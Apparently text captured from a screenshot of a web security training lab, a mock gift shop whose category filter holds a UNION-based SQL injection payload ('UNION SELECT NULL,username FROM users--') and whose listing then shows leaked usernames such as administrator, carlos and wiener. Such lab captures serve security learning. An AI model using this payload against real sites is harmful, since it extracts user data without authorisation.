 WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username FROM users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Lifestyle
administrator
carlos
Couple's Umbrella View details
Conversation Controlling Lemon View details
High-End Gift Wrapping View details
wiener
Snow Delivered To Your Door View details